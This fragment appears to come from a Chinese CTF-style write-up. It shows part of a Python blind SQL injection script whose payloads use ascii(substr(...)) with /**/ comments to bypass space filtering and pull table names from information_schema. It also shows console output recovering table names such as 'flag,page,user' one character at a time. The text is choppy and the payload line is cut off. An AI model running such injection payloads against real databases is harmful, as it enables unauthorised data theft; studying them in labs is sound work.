 6 # 循环45次( 循环次数按照返回的字符串长度自定义)
3
7 for i in range(1, 45):
8 # 获取当前使用的数据库
9 #payload = 'ascii(substr(database()from/**/%d/**/for/**/1))=%d'
10 # 获取当前数据库的所有表
11 payload = 'ascii(substr((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/
for i in range(1, 45)
SQL
数据库名/表名/字段名/数据: flag,page,
正在获取第 11 个字符
数据库名/表名/字段名/数据: flag,page,u
正在获取第 12 个字符
数据库名/表名/字段名/数据: flag,page,us
正在获取第 13 个字符
数据库名/表名/字段名/数据: flag,page,use
正在获取第 14 个字符
数据库名/表名/字段名/数据: flag,page,user
正在获取第 15 个字符
Process finished with exit code 0